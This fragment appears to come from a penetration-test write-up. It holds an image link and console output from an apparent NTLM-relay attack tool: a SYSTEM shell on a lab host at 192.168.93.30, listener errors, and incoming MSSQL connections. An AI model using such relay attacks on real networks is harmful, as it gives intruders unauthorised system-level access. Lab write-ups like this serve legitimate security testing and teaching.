 Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.93.30 as LocalSystem.
C:\Windows\system32\:#
[!] Error starting TCP server on port 80, check permissions or other servers running.
[!] Error starting TCP server on port 445, check permissions or other servers running.
[!] Error starting TCP server on port 25, check permissions or other servers running.
[+] Listening for events...
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20
[MSSQL] Received connection from 192.168.93.20